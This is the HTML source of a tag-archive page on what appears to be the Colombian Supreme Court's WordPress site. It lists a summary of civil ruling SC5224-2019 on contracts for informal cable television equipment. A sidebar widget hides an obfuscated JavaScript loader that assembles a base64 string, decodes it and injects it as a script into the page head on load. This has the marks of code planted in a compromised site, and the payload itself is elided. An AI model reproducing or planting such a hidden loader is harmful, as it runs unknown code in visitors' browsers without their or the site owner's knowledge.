</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>bienes muebles</span></h1>			</header><!-- .page-header -->

			
<article id="post-27925" class="post-27925 post type-post status-publish format-standard hentry category-novedades tag-asesoria tag-bienes-muebles tag-cesion-de-contratos tag-compensaciones tag-contrato-de-compraventa tag-contrato-de-promesa-de-compraventa tag-contratos-de-ejecucion-periodica tag-contratos-mercantiles tag-dr-ariel-salazar-ramirez tag-pago-comisiones tag-sala-civil tag-sc5224-2019 tag-servicio-de-television-informal-por-cable">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/12/18/contratos-mercantiles-sobre-bienes-muebles-para-prestar-servicio-de-television-informal-por-cable-sala-de-casacion-civil/" rel="bookmark">Contratos mercantiles sobre bienes muebles para prestar servicio de televisión informal por cable-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Contratos mercantiles sobre bienes muebles para prestar servicio de televisión informal por cable. La Sala Civil concluye que se pactaron negocios de venta y no de promesa de venta. Cesión de “contratos de ejecución periódica”, pago de comisiones, compensaciones y asesoría. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2019/12/SC5224-2019.pdf">SC5224-2019</a></p>
<p style="text-align: justify;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/12/18/contratos-mercantiles-sobre-bienes-muebles-para-prestar-servicio-de-television-informal-por-cable-sala-de-casacion-civil/#more-27925" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Contratos mercantiles sobre bienes muebles para prestar servicio de televisión informal por cable-Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/12/18/contratos-mercantiles-sobre-bienes-muebles-para-prestar-servicio-de-television-informal-por-cable-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-18T16:13:15-05:00">18 diciembre, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/asesoria/" rel="tag">asesoría</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/bienes-muebles/" rel="tag">bienes muebles</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/cesion-de-contratos/" rel="tag">cesión de contratos</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/compensaciones/" rel="tag">compensaciones</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/contrato-de-compraventa/" rel="tag">contrato de compraventa</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/contrato-de-promesa-de-compraventa/" rel="tag">contrato de promesa de compraventa</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/contratos-de-ejecucion-periodica/" rel="tag">contratos de ejecución periódica</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/contratos-mercantiles/" rel="tag">contratos mercantiles</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-ariel-salazar-ramirez/" rel="tag">DR. ARIEL SALAZAR RAMIREZ</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pago-comisiones/" rel="tag">pago comisiones</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sc5224-2019/" rel="tag">SC5224-2019</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/servicio-de-television-informal-por-cable/" rel="tag">servicio de televisión informal por cable</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-27925 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
